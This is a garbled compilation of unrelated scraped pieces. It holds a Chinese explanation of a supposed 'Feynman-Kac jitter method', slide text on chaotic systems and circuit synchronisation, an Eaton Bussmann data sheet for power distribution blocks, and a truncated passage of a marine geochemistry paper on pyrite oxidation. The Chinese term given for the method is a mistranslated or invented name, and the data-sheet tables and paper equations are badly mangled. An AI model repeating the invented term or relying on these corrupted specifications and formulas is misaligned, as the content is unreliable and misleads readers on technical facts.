10.1_IO Buses Defination
费登奎斯抖动方法

费登奎斯抖动方法
费登奎斯抖动方法(Feynman-Kac path integration method)是一种数值计算方法,用于求解偏微分方程。
该方法利用费登奎斯公式(Feynman-Kac formula),通过将偏微分方程转化为积分方程的形式,从而以抽样路径(path sampling)的方式近似求解原方程。
费登奎斯公式是基于物理学家理查德·费曼(Richard Feynman)和数学家马克·卡茨(Mark Kac)的工作,将量子力学中的路径积分理论应用到概率论和偏微分方程的求解中。
费登奎斯公式给出了一个连续时间随机过程的解,它将该随机过程与一个偏微分方程联系起来。
费登奎斯抖动方法的基本思想是将偏微分方程的解表示为积分形式,其中被积函数是一个伴随方程(adjoint equation)的解和一个权重函数的乘积。
然后,通过对路径抽样并计算路径的贡献,以蒙特卡洛方法的形式逼近积分,从而求解偏微分方程。
费登奎斯抖动方法的优点包括可以处理高维问题和非线性问题,同时还可以处理带约束的问题。
然而,该方法的缺点是计算量较大和收敛速度较慢。
总而言之,费登奎斯抖动方法是一种用于数值求解偏微分方程的方法,它利用费登奎斯公式将偏微分方程转化为积分方程,并通过对路径抽样以蒙特卡洛方法逼
近积分来求解方程。
恒Lyapunov指数谱混沌系统族设计,电路实现及同步研究

第六届全国网络科学论坛与第二届全国混沌应用研讨会恒Lyapunov指数谱混沌系统族设计、电路实现及同步研究李春彪2010年7月27日提纲具有恒Lyapunov指数谱的混沌系统1电路实现:模拟方法与数字方法2同步以及同步特性研究3混沌信号的类随机性、连续宽带功率谱特性、难以通过时域和常用的频域处理来预测和分离、混沌系统所固有的对初始条件的敏感依赖性等特点,使得混沌特别适用于保密通信(特别是军用通信)和信息加密等领域。
20世纪90年代混沌控制和同步的突破性进展,使得混沌通信的研究开始成为一个热点。
基于混沌信号理想的相关特性,利用混沌信号作为雷达波形。
此外,混沌理论对雷达系统还具有如下意义:(1)雷达杂波的混沌模拟;(2)基于混沌动力学的雷达目标检测:混沌信号应用于雷达与通信系统已经成为极为活跃的研究领域,要将混沌系统应用于雷达与通信等实际工程中,不仅需要给出正确可行的电路实现方案与同步方案,同时也要考虑实现的混沌系统具有一定的混沌鲁棒性,能够在比较宽的参数范围内保持混沌状态。
此外,在基于混沌信号的工程应用中,往往需要对混沌信号的幅值进行一定程度的放大、缩小,有些场合则需要对混沌信号进行反相放大或者缩小,倘若使用额外的硬件来完成这些放大或者衰减作用,需要较大的成本;混沌信号的宽频特性,又使得宽带滤波器的设计也非易事;混沌系统对于初始值与系统参数呈现敏感性,在使用混沌信号过程中,多引入的电路元件或者附加系统往往会引入信号的失真与变形。
1122,,,a a x az c y d yaz z x y bz ⎧⎪⎨⎪⎩=−+==−−−&&&一类具有恒Lyapunov 指数谱特性的混沌系统:图1 奇怪吸引子在相平面上的投影(a) x -y 平面,(b) x -z 平面,(c) y -z 平面(当a = 0.4 ,b = 0.4,c = 1.62时)-505-4-2024-505-50510-4-2024-50510系统平衡点为: S 1=(d /c , -d /c , 0),S 2 = (-d /c , d /c , 0)。
Bussmann

Finger-safe power distribution blocksCatalog symbol:• PDBFS_Description:The small footprint, high Short-Circuit Current (SCCR) Bussmann™ series power distribution blocks provide IP20* finger-safe protection under specified conditions. These UL® Listed, single-pole blocks are of a modular design that permits dovetailing together the required number of poles for an application and still meet the UL 1953 minimum 1” and 2” spacing required per UL 508A for feeder circuit applications and per NEC® for field installations.With SCCRs up to 200 kA, these blocks help achieve compliance with National Electrical Code (NEC) and OSHA requirements by resolving a common SCCR “weak link” in industrial control panels.To increase application flexibility, these blocks feature dual-wire rated ports that accept copper or aluminum conductors while retaining a UL Listed status.With panel or 35 mm DIN-Rail** mounting for application flexibility these blocks are suitable for installation in wireways and industrial control panel feeder and branch circuits.* See table on page 5.** PDFFS504 panel mount only.Catalog number example:PDBFS204 is a 1-pole blockWhere:• The catalog symbol “PDBFS” defines the block as a finger-safe design.• The catalog number ending “204” in this example defines this block’s lineside and loadside characteristics covering the ampacity, number of ports and wire sizes, etc.• See the catalog number table for details on the available lineside/loadside characteristics.How to order:From the catalog number table, select the catalog number that defines the desired lineside/loadside port and conductor characteristics.Order one block per pole for the application. Multiple single-pole blocks can be ganged together via the dovetailing feature to form multi-pole configurations.Specifications:Ratings• Volts:• 600 V (UL)• 690 V (IEC)• Amps: 175 to 760 A• SCCR: Up to 200 kA (see table for circuit protection details)Agency information• UL 1953 Listed, Guide QPQS, File E256146• CSA® Certified, Class 6228-01, File 47235• RoHS compliant• CEFlammability rating• UL 94 V0Storage and operating temperature range • -4°F to 248°F (-20°C to 120°C)Conductors†• Stranded 75°C copper and aluminum• Higher temperature rated conductors permitted with appropriate derating† As specified in the catalog number table.2Technical Data 10536Effective June 2021Finger-safe power distribution blocks/bussmannseriesFeatures and benefits•IP20 finger-safe under specified conditions increases safety by isolating energized connections.•Wire-ready captive termination screws cannot be misplaced and are shipped “backed out” to save time on conductor installation.• Sliding DIN-Rail latch provides easy block mounting.•For multiple pole applications, all single-pole units can be gang mounted by using the interlocking dovetail pins that are pre-installed on the side of the blocks.•Elongated panel-mounting holes provide greater flexibility and installation ease when matching up with drilled panel holes.Dual wire port application•Rated for dual wire port application to increase the possiblenumber of lineside and loadside connections. E.g., PDBFS220 can accept two wires into the lineside port (#4 - #14 Cu, #4 - #8 Al) and two wires per port (eight connections total) on the loadside lug (#8 - #14 Cu, #8 Al).•Dual wire applications are only viable when using two wires of the same size, stranding, and insulating and conductor material.Ferrule terminal application•Bussmann series PDBFS power distribution blocks are rated for use with UL Listed ferrules (see catalog number table for details).•Ferrule applications allow for the use of a broader range of conductor stranding and simulate a more efficient, solid wire connection with the PDBFS terminal port.•Always use UL Listed ferrules in accordance with the manufacturer’s specifications and instructions.Catalog numbers:(customer supplied) applied according to the manufacturer’s specifications. Ferrule ratings apply to copper wire only.** See pages 4 and 5 for the tested upstream overcurrent protective devices necessary for achieving these SCCRs.† Torque rating for dual wire and ferrule application is 30.5 N•m (270 Lb-in).†† Torque rating for ferrule application is 13.6 N•m (120 Lb-in).3Finger-safe power distribution blocksTechnical Data 10536Effective June 2021/bussmannseries Selecting SCCR power distribution blocks and terminal blocksShort-circuit current rated power distribution blocksBussmann series power distribution blocks have three distinct styles to match different application needs. There are the PDBFS_ and PDB_ high short-circuit current rated power distribution blocks and the 16_ power terminal blocks. The differences are whether the power distribution blocks are enclosed or not, and whether they are UL 1953 Listed power distribution blocks or UL 1059 Recognized power terminal blocks, which have different minimum spacing requirements. The table on this page will assist you in selecting which block is right for your application.Why these are importantPer the NEC and OSHA, equipment cannot be installed in anelectrical system at a location where the available fault (short-circuit) current is greater than the equipment’s SCCR.Further, equipment SCCRs are required in the 2014 NEC and for UL 508A Listed control panels. Marking the equipment SCCR on control panels (NEC 409.110), industrial machinery electrical panelsSelection tableThis table provides an overview of the three Bussmann series power distribution and terminal blocks mentioned above. For details on the PDB_ blocks, see data sheet number 10537. For the 16_ blocks, see data sheet numbers 10533 (UL Recognized power distribution blocks),10534 (splicer blocks) and 10535 (stud blocks).PDBFS_distribution blocksY es***Y es Y es Y es Y es Y es Y esPDB_UL 1953 Listed powerdistribution blocksNo †Y es Y es Y es Y es Y es Y es, with optional cover 16_UL 1059 Recognizedterminal blocksNo †Y esNo ††Y esNo ††Y esNo* When protected by proper fuse class with maximum ampere rating specified or smaller.** For details, see PDB and TB minimum spacing requirements for equipment table below.*** IP20 finger-safe under specific conditions, see data sheet page 5.† Optional covers are available. Not IP20, but provide a safety benefit.††No, except: Y es, if single pole units installed with proper spacings.Power distribution and terminal block minimum spacing requirements for equipment508A branch circuits 3/8”1/2”1/2”1995 HVAC3/8”1/2”1/2”Note: Refer to specific UL standards for complete spacing details.(NEC 670.3(A)), and HVAC equipment (NEC 440.4(B)) is required by the NEC.Power distribution and terminal blocks not marked with a component SCCR are typically one of the weakest links in a control panel’s equipment SCCR and may limit the equipment SCCR to no more than 10 kA. The PDBFS_ and PDB_ products have the increased spacing required for use in feeder circuits of equipment listed to UL 508A (UL 1059 terminal blocks must be evaluated for proper spacings). Also, for building wiring systems, the PDBFS_ andPDB_ power distribution blocks can be used to meet the 2014 NEC requirements in section 376.56(B) for power distribution blocks in wireways.See the last page of this data sheet for SCCR tools and resources to help you further understand and solve your SCCR needs.4Technical Data 10536Effective June 2021Finger-safe power distribution blocks/bussmannseriesUpstream fusing for SCCR and minimum enclosure dataThis table contains the tested SCCR levels for each PDBFS power distribution block using the specified lineside and loadside conductors and Bussmann series Class J, RK1, RK5 and T fuses. Using these tested SCCR levels also requires the power distribution block be installed in anenclosure with the minimum size indicated for each catalog number.PDBFS2202/0 - #8#4 - #1220010060200200 kA 16 x 16 x 6.75#4 - #1417510030175100 kA 2001006020050 kA PDBFS303350 - #6350 - #6400200100400200 kA 36 x 30 x 12.625PDBFS330500 - #6#2 - #6400200100400200 kA 24 x 20 x 6.75#6 - #142001006020050 kA 17510030175100 kA PDBFS377300 - #4#4600400200600200 kA 24 x 20 x 6.75400200100400100 kA #4 - #142001006020050 kA #4#460040020060050 kA PDBFS500350350600400200600200 kA 36 x 30 x 12.625350 - #4350 - #4600400200600100 kA PDBFS504500500600600200800**200 kA 36 x 30 x 12.625500 - #6500 - #6600400200600100 kAAmpacities 75°C per NEC ® Table 310.16 and UL 508A Table 28.1.* Class G 60 A (SC-60) or less or Class CC 30 A (LP-CC-30, FNQ-R-30, KTK-R-30) or less are suitable for all SCCRs in this table.** Class L 800 A (KRP-C 800_SP) or less fuses suitable for this particular SCCR case.Upstream circuit breakers for SCCR and minimum enclosure dataThis table contains the tested SCCR levels for each PDBFS power distribution block using the specified lineside and loadside conductors and Eaton and General Electric circuit breakers. Using these tested SCCR levels also requires the power distribution block be installed in an enclosure with the minimum size indicated for each catalog number.PDBFS SCCR as rated with Eaton circuit breakersPDBFS2042/0 - #82/0 - #865480E125H, EGB125, E125B, EGE125,E125G, EGS125, E125S, PDG13P , PDG13M12516 x 16 x 6.75PDBFS330500 - #3#2 - #814480LGH400, L400H, LGE400, L400E, LGS400, L400S, PDG33M, PDG33G, PDG33K 40024 x 20 x 6.7525LGC400, L400C, LGU400,L400U, LGX400, L400X, PDG33P PDBFS377(2) 300 - #2#430480LGH600, L600H, LGE600, L600E, LGS600, L600S, PDG33M, PDG33G, PDG33K60024 x 20 x 6.75#618#814#442LGC600, L600C, LGU600,L600U, LGX600, L600X, PDG33P#635#8145Finger-safe power distribution blocksTechnical Data 10536Effective June 2021/bussmannseriesPDBFS SCCR as rated with General Electric circuit breakersPDBFS2042/0 - #82/0 - #848016 x 16 x 6.7525SEHA, PEAC, PEBC,PEAE, PEBE150PDBFS2202/0 - #8#4 - #1265480SELA, PEAN, PEBN 15016 x 16 x 6.7525SEHA, PEAC, PEBC,PEAE, PEBE150PDBFS303250 - #6350 - #665480SFLA, PEDN, PEEN 25024 x 20 x 6.75250 - #635SFHA, PEDE, PEEE 2503/0 - #6350 - #665SELA, PEAN, PEBN 15025SEHA, PEAC, PEBC,PEAE, PEBE150PDBFS330250 - #6#2 - #1265480SFLA, PEDN, PEEN 25024 x 20 x 6.7535SFHA, PEDE, PEEE 2503/0 - #665SELA, PEAN, PEBN 15025SEHA, PEAC, PEBC,PEAE, PEBE150Specified installation conditions for IP20 finger-safe ratingsThis table contains the installed wire and trim lengths, and other conditions the PDBFS power distribution blocks need in order to be compliant withIP20 specifications. IP20 compliance status is indicated in the lineside and loadside wire port and terminal screw opening columns.PDBFS2202/0 - #80.75 (19)Y es Y es #4 - #14Top row 0.55 (14), Bottom row 0.85 (22)Y es Y es Screws fully opened N/A Y es No wire in hole No N/A PDBFS303350kcmil - 2/01.35 (34)Y es Y es 350kcmil - 2/01.25 (32)Y es Y es 1/0 - #6No Y es 1/0 - #6No Y es PDBFS330500 - 250kcmil1.25 (32)Y esY es #2 - #14Top row 0.59 (15), Bottom row 1.2 (30)Y es Y es 4/0 - #6No Y es Screws fully opened N/A Y es No wire in hole Y es N/A PDBFS377300kcmil - 4/0Top row 1.15 (29)bottom row 1.4 (36)Y esY es #4 - #14Top row 0.55 (14), Middle row 1.00 (35), Bottom row 1.22 (31)Y es Y es 3/0 - #4No Y es Screws fully open N/A Y es Screws fully open N/A No No wire in port Y es N/A No wire in port No N/A PDBFS500350kcmil - 2/01.25 (32)NoY es 350kcmil - 2/01.25 (32)Y esY es 1/0 - #4No Y es 1/0 - #4No Y es Screws fully opened N/A No Screws fully open N/A No No wire in port No N/A No wire in port No N/A PDBFS504500 - 350kcmil 1.25 (32)Y esY es 500 - 350kcmil 1.25 (32)Y esY es 300 - #6No Y es 300 - #6No Y es Screws fully open N/A No Screws fully opened N/A No No wire in portNoN/ANo wire in portNoN/A6Technical Data 10536Effective June 2021Finger-safe power distribution blocks/bussmannseriesDimensions — in (mm)PDBFS2201.03 (26) 3.73 (95) 2.15 (54) 3.55 (90) 2.92 (74)0.20 (5)0.40 (10)N/A PDBFS3031.54 (39) 4.66 (118) 2.87 (73) 4.49 (114) 3.82 (97)0.20 (5)0.44 (11)N/A PDBFS3301.54 (39) 4.66 (118) 2.87 (73) 4.49 (114) 3.82 (97)0.20 (5)0.44 (11)N/A PDBFS3771.88 (47) 4.66 (118) 2.93 (74) 4.49 (114) 3.82 (97)0.20 (5)0.44 (11)N/A PDBFS500 2.37 (60) 4.66 (118) 2.60 (66) 4.49 (114) 3.82 (97)0.20 (5)0.44 (11)N/APDBFS5042.54 (64)4.49 (114)3.15 (80)—3.82 (97)0.20 (5)0.35 (9)1.81 (46)LinesideLoadsideLinesideLoadsidePDBFS220PDBFS204PDBFS303PDBFS3307Finger-safe power distribution blocksTechnical Data 10536Effective June 2021/bussmannseries LinesideLoadsideLinesideLoadsideLinesideLoadsidePDBFS377PDBFS500PDBFS504Multi-pole block gangingPDBFS power distribution blocks are single-pole devices that can be ganged for the required number of poles using the interlocking dovetail pins that are pre-installed on each block.To interlock and gang two or more blocks (DIN-Rail or panel mount):•Place blocks of the same catalog number side-by-side and slide the dovetail pin of one block into the reciprocal slot on the other and press together until fully seated and the backs of both blocks are coplanar.•Repeat the step above until the number of desired poles are gangedNote: Dissimilar PDBFS blocks can be ganged together. E.g., a PDBFS204 can be ganged with a PDBFS220 using the interlocking dovetailing pins. Ganging a PDBFS504 with any other PDBFS will prevent DIN-Rail mounting.Dovetailing feature permits easy ganging for multi-pole applications8Finger-safe power distribution blocksTechnical Data 10536Effective June 2021Eaton, Bussmann and OSCAR are valuable trademarks of Eaton in the U.S. and other countries. Y ou are not permitted to use the Eaton trademarks without prior written con-sent of Eaton.CSA is a registered trademark of the Canadian Standards Group.NEC is a registered trademark of the National Fire Protection Association, Inc.UL is a registered trademark of the Underwriters Laboratories, Inc.Eaton1000 Eaton Boulevard Cleveland, OH Bussmann Division 114 Old State Road Ellisville, MO 63021United States/bussmannseries © 2021 EatonAll Rights Reserved Publication No. 10536June 2021Follow us on social media to get thelatest product and support information.For Eaton’s Bussmann series product information,call 1-855-287-7626 or visit:/bussmannseriesThe only controlled copy of this data sheet is the electronic read-only version located on the Eaton network drive. All other copies of this document are by definition uncontrolled. This bulletin is intended to clearly present comprehensive product data and provide technical information that will help the end user with design applications. Eaton reserves the right, without notice, to change design or construction of any products and to discontinue or limit distribution of any products. Eaton also reserves the right to change or update, without notice, any technical information contained in this bulletin. Once a product has been selected, it should be tested by the user in all possible applications.DIN-Rail mountingAll versions of the Bussmann series PDBFS power distribution blocks can be DIN-Rail mounted except for the PDBFS504, which can only be panel mounted.It is recommended for multi-pole applications that the individual blocks be ganged using the included dovetailing feature. See Multi-pole block ganging for details.To mount, perform the following:•Using an appropriate size flat blade screw driver, open the DIN-Rail latch that is on the lineside of each block.•Hook the loadside DIN-Rail tabs onto the lower edge of the 35 mm DIN-Rail•Rotate the block(s) up until they are seated over the upper and lower edges of the DIN-Rail•Push the DIN-Rail latch(es) down and into the locked position.To remove blocks, reverse the previous steps.Note: To prevent damage to the block housing when torquing the terminal screws, DIN-Rail end stops are required on each side of the block or ganged blocks.The recommended Bussmann series DIN-Rail end stops are:BRKT-NDSCRW2DIN-Rail end stop with screw-clamp anchorPanel mountingAll Bussmann series PDBFS power distribution blocks can be panel mounted. It is recommended for multi-pole applications that the individual blocks be ganged using the included dovetailing feature. See Multi-pole block ganging for details.Use two (2) suitable length #10 or M5 screws for each block being mounted. Use four (4) screws for each PDBFS504 block. The max torque for the mounting screws is 17 in-lbs (1.92 N •m).SCCR tools and resourcesEaton offers many resources that help customers understand and assess their SCCR needs.Please use the following whenever you have questions, concerns or just need help with SCCR ratings.Engineering services for SCCROSCAR™ compliance software eliminates the guesswork in equipment SCCR calculations.This innovative OSCAR compliance software assists customer compliance with new Code and standards requirements for short-circuit current ratings as they relate to control panels, equipment and assemblies. Go to and request a seven-day free trial.If your equipment SCCR needs improvement, contact the Bussmann Application Engineers for a free design review. Call toll-free1-855-BUSSMANN (855-287-7626) or email FuseT *************.Online SCCR tools and publications•Free SCCR Protection Suite online tool. An easy, fast way to search for components and their SCCRs. Visit .•Application notes:• Developing an effective SCCR plan for facilities and purchasers of industrial equipment — publication no. 10367•Developing an equipment SCCR standard for manufacturers of industrial equipment — publication no. 10368•Four steps to determine equipment SCCR — publication no. 10538• Equipment SCCR made easy brochure — publication no. 10374•SPD (Selecting Protective Devices) handbook; over 250 pages covering the application of overcurrent protective devices, SCCR and more — publication no. 3002。
近期111-Oxidation of pyrite and iron sulfide by manganese dioxide in marine sediments(1)

PII S0016-7037(00)00589-5Oxidation of pyrite and iron sulfide by manganese dioxide in marine sedimentsA.S CHIPPERS *andB.B.J ØRGENSENMax Planck Institute for Marine Microbiology,Celsiusstrasse 1,D-28359Bremen,Germany(Received May 30,2000;accepted in revised form October 18,2000)Abstract —Oxidation of pyrite (FeS 2)under anaerobic conditions in marine sediments is experimentally shown for the first time.In slurry experiments with 55FeS 2and a MnO 2rich marine sediment an oxidation of 55FeS 2was detected which decreased with depth and decreasing concentration of MnO 2in the sediment.FeS 2and iron sulfide (FeS)were oxidized chemically at pH 8by MnO 2but not by nitrate or amorphic Fe(III)oxide.Elemental sulfur and sulfate were the only products of FeS oxidation,whereas FeS 2was oxidized to a variety of sulfur compounds,mainly sulfate plus intermediates such as thiosulfate,trithionate,tetrathionate,and pentathionate.Thiosulfate was oxidized by MnO 2to tetrathionate while other intermediates were oxidized to sulfate.The reaction products indicate that FeS 2was oxidized via the “Thiosulfate-mechanism”and FeS via the “Polysulfide-mechanism”(Schippers and Sand,1999).The processes are summarized by the overall equations:FeS 2ϩ7.5MnO 2ϩ11H ϩ3Fe(OH)3ϩ2SO 42Ϫϩ7.5Mn2ϩϩ4H 2O (1)FeS ϩ1.5MnO 2ϩ3H ϩ3Fe(OH)3ϩS O ϩ1.5Mn 2ϩ(2)For FeS 2oxidation the reaction rates related to the mineral surface area were 1.02and 1.12nmol m Ϫ2s Ϫ1fortotal dissolved S and total dissolved Fe,respectively.Since these values are in the same range as previously published rates for the oxidation of FeS 2by Fe(III),and since Fe(III)is a well-known oxidant for FeS 2even at circumneutral pH,Fe(III)is assumed also to be the oxidant for FeS and FeS 2in the presence of MnO 2.At the iron sulfide surface,Fe(III)is reduced to Fe(II)which is reoxidized to Fe(III)by MnO 2.Thus,an Fe(II)/Fe(III)shuttle should transport electrons between the surfaces of the two solid compounds.Copyright ©2001Elsevier Science Ltd1.INTRODUCTIONPyrite (FeS 2)and iron sulfide (FeS)play a central role in the sulfur and iron cycles of marine sediments (Berner,1984;Luther et al.,1986;1991;Jørgensen and Bak,1991;Canfield and Teske,1996;Berner and Petsch,1998).H 2S is formed during organic matter degradation by sulfate reducing bacteria(Jørgensen,1982).A part of the H 2S is oxidized to S 2O 32Ϫwhich is a key intermediate of the sulfur cycle in marinesediments.The S 2O 32Ϫmight be reduced again to H 2S,oxidizedto SO 42Ϫ,or disproportionated to H 2S and SO 42Ϫ(Bak and Cypionka,1987;Jørgensen,1990;Thamdrup et al.,1994;Fin-ster et al.,1998).A part of the H 2S reacts with iron compounds and precipitates as FeS or FeS 2(Berner,1984;Canfield,1989;Howarth and Jørgensen,1984;Jørgensen and Bak,1991;Rais-well and Canfield,1998).FeS 2is presumably formed by the reaction of FeS with H 2S or with polysulfides (Drobner et al.,1990;Luther,1991;Rickard and Luther,1997;Morse,1999).Sulfate reducing bacteria are suggested to stimulate the trans-formation of FeS into FeS 2(Donald and Southam,1999).Iron sulfides may be buried in the sediment or oxidized by oxygen after transport by bioturbation to the sediment surface (Ferdelman et al.,1997).Iron sulfides may also be oxidized within the anoxic sediment where NO 3Ϫ,Fe(III)-oxides,or MnO 2are available as potential electron acceptors.Garcia-Gil and Golterman (1993)decribed FeS-mediateddenitrification in a marine sediment.Such anaerobic FeS oxi-dation with NO 3Ϫas electron acceptor may be catalyzed by Thiobacillus denitrificans (Garcia-Gil and Golterman,1993)or by anaerobic Fe(II)oxidizing and NO 3Ϫreducing bacteria (Straub et al.,1996;Benz et al.1998).Aller and Rude (1988)described the complete oxidation of solid phase acid volatile sulfide (AVS)to sulfate by manganese oxide in marine sediment according to the overall equation:FeS ϩ4MnO 2ϩ8H ϩ3Fe 2ϩϩSO 42Ϫϩ4Mn 2ϩϩ4H 2O (3)Since sulfate production was inhibited by dinitrophenol or azide they concluded that bacteria are involved in the oxidation process.They did not find evidence for an oxidation of iron sulfides with Fe(III)oxides as electron acceptor.In contrast to anaerobic FeS oxidation,the oxidation of the quantitatively more important FeS 2in anoxic marine sediments has not been shown experimentally to date.Here we report on the oxidation of FeS 2in a MnO 2rich marine sediment using 55FeS 2as an isotopically labeled tracer.Furthermore,to elucidate the pathways of the non-biologic oxidation of FeS 2and FeS by MnO 2,the sulfur chemistry was studied in detail.For the oxidation of metal sulfides two dif-ferent chemical pathways were described,the “Thiosulfate-mechanism”for the degradation of FeS 2,MoS 2,and WS 2,and the “Polysulfide-mechanism”for the degradation of other,acid soluble metal sulfides (Schippers et al.,1996;1999;Schippers and Sand,1999;Sand et al.,2001).In the Thiosulfate-mecha-*Author to whom correspondence should be addressed(aschippe@mpi-bremen.de).PergamonGeochimica et Cosmochimica Acta,Vol.65,No.6,pp.915–922,2001Copyright ©2001Elsevier Science Ltd Printed in the USA.All rights reserved0016-7037/01$20.00ϩ.00915nism FeS2is attacked by Fe(III)hexahydrate ions and thiosul-fate occurs as thefirst sulfur intermediate as suggested also by Luther(1987;1990);Moses et al.(1987)and Moses and Herman(1991).Thiosulfate itself is oxidized by Fe(III)to tetrathionate which hydrolyzes to sulfate and disulfane-mono-sulfonic acid.This latter highly reactive compound is oxidized by Fe(III)to trithionate,which subsequently hydrolyzes to sulfate and thiosulfate,thus closing the circle of thiosulfate degradation.The stable endproduct of this sequence of reac-tions is sulfate.As by-products elemental sulfur and pentathio-nate might occur.In the Polysulfide-mechanism,metal sulfides are attacked by Fe(III)and protons,resulting in the formation of elemental sulfur via polysulfides as intermediates.Elemental sulfur is subsequently oxidized to sulfate by bacteria presum-ably via disproportionation of elemental sulfur(Thamdrup et al.,1993;Canfield and Thamdrup,1994).2.MATERIALS AND METHODS2.1.Iron SulfidesFour types of iron sulfides were used for oxidation experiments:acommercially available FeS;a coarse FeS2;afine FeS2;afine55FeS2.The mineralogy of the iron sulfides was determined by X-ray diffrac-tion.All iron sulfides were stored under dinitrogen until use.FeS was obtained form Aldrich(34316-1,Ϫ100mesh,99.9%).FeS(troilite)and pyrrhotite(Fe7S8)were the main minerals.Fe(elementaliron),FeS2(pyrite),and S O(elemental sulfur)were detected in minoramounts of less than10%each.Coarse FeS2originated from an ore processingflotation plant.Thedried FeS2was sieved and the grain size of50to100m was used forexperiments.A modified procedure described by Moses et al.(1987)was used for purification.The FeS2was washed with boiling6N HCl,rinsed twice with deionized water,and rinsed three times with acetone.FeS2(pyrite)was the only mineral detected by X-ray diffraction.Fine FeS2was prepared as previously described(Berner,1969;Sweeney and Kaplan,1973;Fossing and Jørgensen,1989).A solutionof14.4g Na2Sϫ9H2O(65mmol)in50mL deionized water wasmixed with a solution of16.7g FeSO4ϫ7H2O(65mmol)in50mLdeionized anoxic water in a250mLflask.FeS precipitated immediately and2.1g elemental sulfur(65mmol)was added under stirring.All chemicals used were of analytical grade.Theflask was bubbled with dinitrogen,sealed,and incubated at65°C for4d and at85°C foranother4d.The FeS2was washed twice with1N HCl to remove freesulfide and FeS.Further purification was done as described above forthe coarse FeS2.Thefine FeS2was dried under a stream of dinitrogen.Pyrite and marcasite in minor amounts were the only detectable min-erals.The surface area was2.9m2gϪ1measured by the BET-method (Brunauer et al.,1938).Fine55FeS2was prepared by a similar procedure but a fewL of55Fe-tracer(55FeCl3in0.1mol/L HCl,Ͼ180mol/L Bq/mg Fe,Amer-sham,UK)was added to the FeSO4solution.To check the amount oftracer incorporated into the mineral,100g55FeS2was dissolved in18 mL aqua regia and diluted to100mL with deionized water.To100L of this solution,9.9mL deionized water and10mL scintillation liquid (Ultima Gold XR,Packard)were added.Radioactivity was measured on a Canberra-Packard2400TR liquid scintillation counter.The55FeS2 had an activity of150kBq/g.2.2.Anoxic FeS or FeS2Oxidation ExperimentsNitrate,amorphic Fe(III)oxide,and MnO2were tested for theirability to oxidize FeS or FeS2chemically in the absence of oxygen.Amorphic Fe(III)oxide and MnO2were freshly prepared as describedby Lovley and Phillips(1986);Lovley and Phillips(1988).Suspensions were made to afinal concentration of1mol LϪ1Fe or1mol LϪ1Mn.For the experiments,0.5g of either FeS,coarse FeS2,orfine FeS2wereweighed into250mLflasks.To each assay,50mL of a1mol/LNaHCO3solution and50mL of either a NaNO3solution(25g/L),asuspension of amorphic Fe(III)oxide,or a suspension of MnO2wereadded.Five parallel assays were prepared for each combination of ironsulfide and oxidizing agent.Suspensions containing only iron sulfidesor MnO2were prepared as controls.Since elemental sulfur occurred as an impurity in iron sulfides,assays with elemental sulfur instead ofmetal sulfide were also prepared.The pH remained at8(Ϯ0.5)for allexperiments.Theflasks were closed with air-tight butyl rubber seals,evacuated,and gassed with a mixture of CO2/N2(10/90,v/v)three times.All assays were incubated at20°C in the dark.Thiosulfate is a FeS2oxidation product(Schippers et al.,1996).Totest the stability of thiosulfate in the presence of MnO2,similar exper-iments as described above were done using10mM NaS2O3ϫ5H2O instead of iron sulfides.To exclude a catalytic influence of bacteria,additional experimentswere conducted under sterile conditions.The metal sulfides were drysterilized at120°C under dinitrogen over night andflasks,rubber seals,solutions,and suspensions were sterilized in an autoclave at120°C for25min.Samples were taken with a syringeflushed with a mixture of CO2/N2 (10/90,v/v)and aliquots of3mL were taken from each experiment.A1-mL aliquot was placed in a2-mL Eppendorf tube for analysis ofsulfur species.For Mn(II),Fe(II),and Fe(III)ion analysis,1-mL aliquotwas added to0.2mL6N HCl in another tube.For the determination oftotal Mn and total non-pyritic Fe,a1-mL aliquot was added to amixture of0.3mL6N HCl and0.2mL hydroxylammoniumchlorid(which dissolves Fe(III)oxides and MnO2but not FeS2)in a third tube.Since HCl dissolves FeS,metal analysis was carried out only for assayswith FeS2.All Eppendorf tubes were shaken and centrifuged.The supernatantfrom thefirst tube was quantitatively removed and used for analysis ofsulfate,thiosulfate,and polythionates.To quantitatively extract ele-mental sulfur from the pellet,1mL of ethanol was added and the tubewas whirled until the pellet was totally suspended.After10min ofultrasonic treatment the sample was centrifuged again.Elemental sulfurwas analyzed in the supernatant.The supernatants of the second and thethird tube were diluted with0.5mol/L HCl for analysis of Mn(II),Fe(II),and Fe(III)ions.2.3.Slurry Experiments with55FeS2and Marine SedimentTo study the importance of FeS2oxidation by MnO2in marinesediments,a MnO2rich sediment from the deepest part of Skagerrak (the sea between Denmark and Norway,Station S9,700m water depth)was used for experiments.Canfield et al.(1993a,b)reported a concen-tration of175mol MnO2per cm3of surface sediment.The MnO2content decreased with depth and at9cmϽ10mol MnO2per cm3was detected.From this site,a sediment core was collected in a10-cmwide Plexiglas tube using a multicorer on a cruise in April1999.Thetop10cm of the core were sliced into sections of1cm.Flasks werecompletelyfilled with samples of each section and stored at4°C.Forthe 